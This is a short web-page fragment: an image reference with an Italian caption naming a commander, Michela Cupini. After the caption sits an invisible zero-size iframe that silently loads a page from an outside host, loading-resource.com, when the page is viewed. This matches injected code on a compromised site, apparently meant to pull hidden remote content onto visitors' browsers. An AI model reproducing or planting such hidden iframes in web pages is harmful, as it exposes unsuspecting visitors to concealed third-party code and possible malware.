 Il comandante Michela Cupini<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>